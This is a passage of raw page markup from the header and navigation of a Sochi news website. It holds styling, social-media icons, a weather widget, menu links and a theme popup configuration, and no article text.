svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">2.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39580";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7916";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 